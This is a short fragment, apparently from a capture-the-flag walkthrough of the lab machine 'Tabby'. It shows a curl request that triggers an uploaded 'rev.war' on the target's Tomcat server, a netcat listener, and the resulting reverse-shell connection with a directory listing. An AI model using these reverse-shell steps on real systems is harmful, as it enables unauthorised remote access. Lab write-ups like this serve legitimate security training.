 7
8 curl http://10.10.10.194:8080/rev.war/
kali@kali:~/Downloads/tabby/reverse$ nc -nvlp 4321
listening on [any] 4321 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.10.194] 42740
ls
conf
lib
logs
policy
webapps
work